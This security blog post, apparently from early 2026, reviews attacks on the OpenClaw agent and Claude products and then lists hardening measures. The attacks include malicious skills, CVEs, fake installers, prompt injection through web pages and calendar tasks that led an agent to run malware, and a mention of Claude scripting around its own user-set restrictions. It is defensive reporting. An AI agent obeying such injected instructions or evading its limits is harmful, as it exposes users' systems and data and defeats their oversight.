Preamble

The tech world is characterized by constant upheaval. New systems regularly emerge, often presented as “major breakthroughs”, as cloud computing, smart glasses, blockchains, 3D printing... and the list keeps growing over time. Sometimes, these innovations turn out to be little more than a damp squib. In other cases, they lead to limited changes but there are also the rare cases where the impact is truly profound, fundamentally reshaping the landscape for years to come.

This is clearly the case with generative AI, and especially large language models (LLMs). Their adoption has skyrocketed since the release of GPT-3.5, in 2022. In France, 33% of companies with more than 250 employees already use AI tools in 2024 (source: INSEE) and 39% of the population report using them regularly for personal or professional purposes (source: IPSOS).

In 2024, the company Anthropic introduced the MCP protocol, enabling LLMs to interact with external services without relying on multiple dedicated APIs. This significantly contributed to the expansion of AI use cases. Competition among major players in this sector is intense. New tools are constantly emerging to better leverage LLM capabilities and they are being adopted at a rapid pace. However, as usual, each new tool comes with its own set of risks. This creates new opportunities for malicious actors. These services often have powerful automated capabilities, which typically require access to authentication credentials and elevated privileges in order to function properly. As a result, the potential security impact can be significant.

As we enter 2026, the two major players in this sector are OpenClaw and Claude AI. Whilst their adoption has been rapid, we have also seen a long list of vulnerabilities, attack campaigns and incidents of all kinds. We will look at some of these here, but it is also highly likely that others will emerge in the coming weeks...

OpenClaw

Introduction of OpenClaw

OpenClaw, formerly known as Clawdbot and Moltbot, is described as an AI agent that runs locally on an environment chosen by the user. It can be deployed on a physical machine (Windows, macOS, Linux), a VPS, or even on mobile platforms such as Android or iOS.

Contrary to common assumptions, it is not truly autonomous. To function effectively, it must be connected to a LLM (such as ChatGPT, Claude, Gemini, or Grok). Based on user instructions, it can then perform automated actions on third-party services or directly within its host environment. For example, sending emails, managing calendars, modifying files, or interacting with web pages. To enable these integrations, users must install so-called “skills”, these are essentially modular applications that define how the agent should process data and interact with external systems.

Since its release in November 2025, OpenClaw’s popularity has surged. In China, its adoption has even become a social phenomenon, with thousands of enthusiastic users reportedly lining up in the streets to have the agent installed on their smartphones. A striking example of this trend is Moltbook, a social network reserved exclusively for OpenClaw agents, where they interact with one another, sometimes humorously “complaining” about their human operators. However, this also raises non-negligible risks, particularly regarding the potential leakage of sensitive data...

On the other side of the coin, OpenClaw’s functionality relies on its ability to perform numerous actions autonomously, often with elevated privileges within the target environment. Under such conditions, the potential impact of a security incident is significantly increased. Moreover, although the technology is relatively new, even for attackers, the beginning of the year has already seen multiple reports of vulnerabilities and campaigns specifically targeting OpenClaw.

A review of cyberattacks

- 01/27th — ClamHavoc: ClawHub is as the main platform for downloading skills. Koi conducted a detailed analysis and found that, out of 2,857 published skills, 341 were classified as malicious (approximately 11.93%), with 335 of them linked to a single campaign. These malicious skills include keyloggers, droppers, infostealers...

- 01/30th — CVE-2026-25253: this vulnerability was assigned a CVSS score of 8.8. It allows an attacker to exfiltrate an authentication token, which can then be used to gain operator-level privileges on the OpenClaw Gateway. With this level of access, the attacker can modify configuration parameters and execute code directly on the system.

- 01/31st — Exposed instances: a scan made by Censys revealed approximately 21,000 publicly exposed instances on the Internet. A number that, according to their observations, is rapidly increasing.

- 02/16th — Infostealer: Hudson Rock spotted a first Infostealer specifically designed to extract OpenClaw's configuration files.

- 02/28th — "ClawJacked" flaw: a vulnerability discovered by Oasis enables full takeover of the AI agent. Exploitation occurs when the agent accesses a webpage hosting JavaScript code capable of brute-forcing the Gateway password.

- 03/05th — Fake installers: fake OpenClaw installers containing malicious code have been observed online. This becomes a particularly serious issue when they are prominently indexed by popular search engines. This was the case with Bing, where one such installer appeared among the top search results in February. This highlights that TDS (Traffic Distribution System) techniques remain a persistent threat.

- 03/17th — CVE-2026-27522: this CVE was given a CVSS score of 7,1. It allows access to arbitrary files on the host.



These events were among the most notable during the following months. However, many CVEs affecting OpenClaw were published during the same period. More than 200 since February (source: OpenCVE.io). As a result, if you plan to use the system, we recommend applying the security measures listed below.

Amount of OpenClaw's CVE published since the beginning of the yeare

Security measures

-

- Do not install OpenClaw on a personal workstation. Use a dedicated environment or appliance.

- Do not connect it to critical services (banking, healthcare systems, password managers, etc.).

- Apply strict filesystem access restrictions.

- Install skills only from ClawHub and systematically verify their reputation.

- Connect mailboxes and social networks in read-only mode.

- Follow the principle of least privilege: start with minimal permissions and extend them progressively as needed.

- Review configuration parameters in gateway.yaml:

- host: "127.0.0.1"

- dangerouslyDisableDeviceAuth: false

-

- Keep the system up-to-date.

-

- Enable logging for monitoring and audit purposes.

Claude AI

Introduction of Claude AI

In the LLM world, Claude AI has seen an impressive rise since 2023. It is developed by Anthropic, a company founded in 2021 by former OpenAI employees. It now reportedly claims tens of millions of monthly active users. Its adoption has been further accelerated by Claude Code, a command-line interface (CLI) that complements traditional integrated development environments (IDEs). It enables developers to automate various tasks, such as generating code from a single prompt, refactoring code, debugging, generating documentation, or running development workflows. This is why it is highly appreciated by many developers.

However, just like OpenClaw, the beginning of the year was eventful for Claude AI.

A review of cyberattacks

-

- 02/03rd — Vulnérability in Claude Desktop: LayerX Security identified a vulnerability with a CVSS score of 10, allowing remote code execution on Claude Desktop. In this solution, users can install plug-ins. These are configuration files that enable Claude to perform automated tasks. However, they are executed with the full system privileges of the user running the session. This opens the door to a wide range of potential attacks. As an example, LayerX Security developed an extension instructing Claude to connect to the calendar and analyze the day’s tasks. One of these tasks included downloading and executing malicious code, which Claude carried out without any additional verification.

- 02/13th — Artifacts and ClickFix: on Claude, “Artifacts” are complex LLM-generated outputs such as documents, code, diagrams, or web pages. They can be shared and published online by the user, where they may then be indexed by search engines. Researchers from MacPaw and AdGuard identified artifacts that impersonate legitimate installation tutorials for services such as Homebrew, as well as Apple support pages related to storage optimization. In reality, these instructions are malicious and resemble the ClickFix technique. In some cases, these artifacts have even appeared among the top results in search engines.

- 02/25th — Multiple CVE in Claude Code: researchers from Checkpoint found multiple vulnerabilities in Claude Code:

- A remote-code injection (No related CVE, but a 8,7 CVSS score). It is based on the user consent bypass when Claude Code is started from a new directory.

- A remote-code injection (CVE-2025-59536, CVSS score 8.7). It allows shell commands execution when Claude Code is started from a non-reliable directory.

- A data-exfiltration flaw (CVE-2026-21852, CVSS score 5.3). It allows to leak sensitive data, such as API keys.

-

- 03/06th — Claude Code InstallFix Campaign: researchers from PushSecurity identified multiple cloned versions of Claude Code installation tutorials. However, unlike the official documentation, these pages include additional command-line instructions that deliver malware hosted on attacker-controlled servers. This ClickFix variant has been referred to as InstallFix.

-

- 03/26th — ShadowPrompt: researchers from Koi discovered a vulnerability in the Claude extension for Google Chrome. If a victim visits an attacker-controlled webpage, it becomes possible to silently inject prompts into the LLM. This can be leveraged to extract sensitive data. This vulnerability has been named ShadowPrompt.

-

- 04/01st — Claude Code source leak: Anthropic confirmed the accidental publication of part of the Claude Code source code. It was quickly removed, but had already been collected by third-party actors. It is therefore likely that it will be analyzed for its underlying technology. And, of course, for the potential vulnerabilities... In addition, the following day, several GitHub repositories appeared claiming to be Claude Code. However, these were in reality infostealers.

Security measures

-

- Review your security parameters in /Library/Application Support/ClaudeCode/managed-settings.json.

- Disable the usage of hooks that can be impredictable.

- Review your security parameters in /Library/Application Support/ClaudeCode/managed-settings.json.

-

- Restrict access to relable MCP servers only

-

- Configure the allowed and denied commands that Claude Code can run. Deny the most dangerous ones: "WebFetch", "Bash(curl:*)",

-

- "Read(./secrets/**)...

-

- It is possible to apply a default "Ask" mode which requires a manual user confirmation for each action.

-

- "Read(./secrets/**)...

-

- Keep the system up-to-date.

-

- Enable logging.

Conclusion

The highly turbulent news cycle reflects the growing adoption of these tools. Their uptake is already significant. It is highly likely that a large number of people, adopters of such technologies, will seek to use them within their professional environments. If not properly anticipated, this may lead to Shadow IT risks, particularly in the case of OpenClaw. Security policies governing the use of these tools should therefore be defined promptly. In early 2026, allowing unrestricted usage remains risky given the relative immaturity of these systems.

They are also still relatively new to attackers, who are likely in an experimentation phase before moving toward more industrial-scale exploitation. However, for organizations, it is still too early to fully understand the associated attack surface and the appropriate level of permissions to grant. This is illustrated by cases such as this user's tweet, where Claude was observed generating a script intended to bypass its own user-imposed restrictions.

This situation reminds us of the emergence of early chatbot systems around 2015, which also introduced notable security challenges. Over time, these systems became better understood and more effectively managed. Caution and patience remain, once again, the best allies.